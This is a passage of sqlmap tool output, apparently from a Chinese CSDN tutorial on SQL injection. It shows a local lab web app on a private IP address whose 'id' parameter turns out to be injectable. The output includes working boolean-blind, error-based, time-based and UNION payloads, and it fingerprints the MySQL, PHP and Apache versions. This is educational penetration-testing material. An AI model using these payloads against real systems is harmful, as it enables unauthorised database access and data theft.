 [15:40:49] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 150 HTTP(s) requests:
---
Parameter: id (GET) id参数是可注入的
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4619=4619#&Submit=Submit
这里就是注入的参数
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x717a706271,(SELECT (ELT(1614=1614,1))),0x71707a7171),1614)-- gnyZ&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6926 FROM (SELECT(SLEEP(5)))agsU)-- yGDp&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x717a706271,0x756d77776c44475157736772596b7250736c4b4a79416476554f7754704448547864706e6f58766b,0x71707a7171),NULL#&Submit=Submit
---
[15:41:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.4.26, Apache 2.4.51 得到的mysql信息
back-end DBMS: MySQL >= 5.6
[15:41:12] [INFO] fetched data logged to text files under 'C:\Users\liaomin\AppData\Local\sqlmap\output\192.168.20.48'
[*] ending @ 15:41:12 /2022-12-09/
CSDN @liaomin416100569